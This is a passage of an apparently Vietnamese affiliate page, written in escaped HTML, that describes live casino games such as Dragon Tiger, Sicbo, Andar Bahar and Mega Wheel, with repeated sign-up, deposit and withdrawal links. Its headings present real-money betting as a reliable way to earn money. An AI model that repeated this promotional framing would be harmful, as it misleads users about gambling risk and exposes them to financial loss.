href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Roulette Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-rong-ho\"\u003E5. Game bài cược Rồng Hổ Dragon Tiger - Là game đánh bài có tiền luôn mang lại cảm giác căng thẳng, kịch tích với yếu tố may rủi cao khi chơi. \u003C\/h3\u003E\n\u003Cli\u003EDragon Tiger Rồng Hổ là một trò chơi bài đổi thưởng rất phổ biến ra đời ở Campuchia. Không giới hạn số lượng người chơi có thể tham gia trong mỗi vòng chơi giống như trò chơi Baccarat. Sự đơn giản và nhịp độ nhanh của trò chơi làm cho nó phù hợp với những người chơi đặt cược cao và đặt cược liên tục.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi là dự đoán tay bài nào có lá bài cao nhất - Rồng hoặc Hổ. Không có lá bài nào được rút thêm trong trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Rồng Hổ Dragon Tiger \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Cp\u003E Giao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Dragon Tiger live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Rồng Hổ Dragon Tiger live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Rồng hổ Dragon Tiger online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-rong-ho-dragon-tiger-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-rong-ho-rules-tiger-casino-ve.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Rồng hổ Dragon Tiger London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/dragon-tiger-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Ch3 id=\"cuoc-sic-bo\"\u003E6. Game bài cược Sicbo Live ( tài xỉu ) - game tài xỉu rút tiền mặt uy tín cực cuốn và xanh chín đến tận cùng \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003ESicbo còn gọi là Tài Xỉu, trò chơi dựa trên 3 viên xúc xắc hay gọi là xí ngầu - mỗi viên xúc xắc có 6 mặt (1,2,3,4,5,6), người chơi sẽ đặt cược kết quả của những viên xúc xắc sau mỗi lần quay. \u003C\/li\u003E\n\n\u003Cli\u003ENếu tổng số nút trên 3 mặt viên xúc xắc từ 4-10 thì đó là Xỉu, còn 11-17 là Tài. \u003C\/li\u003E\n\u003Cli\u003EVà có nhiều cách đặt trong tài xỉu các bạn có thể xem cụ thể bài hướng dẫn chơi tài xỉu Live \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s640\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"360\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSSN0mhYn_5jnlK17RntiPyr5b5ZLCzir_vAfAKn0iCMRBZzB_Kz9U31LTqXSHYbS_j0hEdiyY0Oa2yyUKlOE6zs3ravSR8MXuDsMAl2EOipcGBDr6-8K8iaMY1JzYYglnpaNaS-6f4YhGRMtIgIxIszilWho43K9Kf4qKmYZReBjOgkpvjST2PdXZTMc\/s600\/Sicbo%20Live%20-%20t%C3%A0i%20x%E1%BB%89u.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s1353\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"755\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5WB3B63f3n4Fa217dIn3Z2DFYlJKhL862vTditY8Zznp00b7BSkInwag5OJebvkQJJqO5cLSxgbm7GFdyr6H-Mv9PQiwaEKxlrFbT1sOuqaec1p0mGda6K_0Q_O3qAQA-U9OH3O1mJ4ArNQDed_9fhcOPdDqfllqbfzzro1cGPcjAQLqhSPMNKJm5HXk\/s600\/Sicbo%20Live%20%20t%C3%A0i%20x%E1%BB%89u%201.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Sicbo Tài xỉu live\u003C\/p\u003E\n  \n \u003Cp\u003E Đăng ký chơi ngay Sicbo Live tài xỉu live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Sicbo online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Macao:       \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Singapore:  \u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Vegas:        \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn cách chơi Sicbo Shanghai:   \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi 